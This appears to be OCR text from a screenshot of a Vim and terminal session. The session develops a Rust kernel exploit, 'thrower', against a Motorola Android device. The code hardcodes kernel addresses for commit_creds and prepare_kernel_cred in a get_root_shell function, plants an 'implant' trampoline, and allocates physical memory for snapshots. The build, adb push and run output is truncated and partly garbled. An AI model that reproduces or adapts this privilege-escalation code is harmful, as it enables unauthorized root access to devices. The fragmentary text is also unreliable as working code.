 1 2 3 4 5 6 7 8 9 []= main.rs + (~/android/motorola/thrower/src) - VIM
244 let regs = unsafe {
245 *(implant.trampoline.trampoline[8..][..8 * 16]
246 .as_ptr() as *const [u32; 16])
247 };
248
249 print!("{:#x?}\n", regs);
250 }
251
252 return Ok(());
253 }
254
255 /// Snapshots the device
256 unsafe extern fn snapshot_device() -> u32 {
257 // "System RAM" ranges taken from `/proc/iomem`
258 const PMEM_RANGES: &[(usize, usize)] = &[
259 (0x00000000, 0x13ffffff),
260 (0x20000000, 0x29ffffff),
261 (0x2a000000, 0x3fffffff),
262 ];
263
264 let kmalloc: usize = 0xc0142404;
265 let kfree: usize = 0xc0141b6c;
266
267 let kmalloc: *const extern fn(usize, u32) -> usize =
268 &kmalloc as *const usize as *const _;
269 let kmalloc: *const extern fn(usize, u32) -> usize =
270 &kmalloc as *const usize as *const _;
271
272 // Determine the total size of physical memory
273 let memory_size =
274 PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>();
275 if (memory_size % 2) != 0 {
276 return -1;
277 }
278
279 // Allocate room for half of physical memory
280 let addr = (*kmalloc)(memory_size / 2, 0);
281 addr as u32
282 }
283
284 /// Commits a kernel credential into the current task
285 unsafe extern fn get_root_shell() -> u32 {
286 // The addresses of commit_creds() and prepare_kernel_cred() for this
287 // kernel
288 let commit_creds: usize = 0xc00de36c;
289 let prepare_kernel_cred: usize = 0xc00de150;
290
291 // Convert the addresses into their respective function pointers
292 let commit_creds: *const extern fn(usize) =
293 &commit_creds as *const usize as *const _;
294 let prepare_kernel_cred: *const extern fn(usize) -> usize =
-- INSERT -- 269,5 96%
build --release
Compiling th
warning: unused
--> src/main
|
266 | let k
| ^
malloc`
|
= note: `#[
warning: 1 warn
Finished re
cp target/arm-u
strip -o throwe
adb push throwe
thrower_strippe
adb shell chmod
adb shell /data
Implant already
Kret 0x34000000
[
0xe6a060a0,
0xe942fd48,
0x0,
0xe6e3c000,
0xe6a060a0,
0xc049ef18,
0xe93fa6c8,
0x0,
0xffffffff,
0x7fffffff,
0x0,
0xe6e3df54,
0xe6e3df20,
0xe6e3df20,
0xc016bc94,
0x18008c,
]
pleb@gamey ~/android/motorola/thrower $ python
Python 3.7.9 (default, Oct 27 2020, 03:10:38)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 0x34000000
872415232
>>> 0x34000000 / 1024. / 1024.
832.0
>>> 0x34000000 / 1024. / 1024.
KeyboardInterrupt
>>> quit()
pleb@gamey ~/android/motorola/thrower $ make run